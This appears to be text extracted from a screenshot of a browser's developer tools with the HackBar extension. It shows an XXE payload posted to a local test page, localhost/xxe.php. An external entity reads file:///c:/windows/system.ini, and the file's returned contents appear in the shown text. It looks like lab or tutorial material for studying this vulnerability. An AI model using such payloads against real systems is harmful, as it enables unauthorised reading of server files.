 localhost/xxe.php
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL E
URL
http://localhost/xxe.php
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>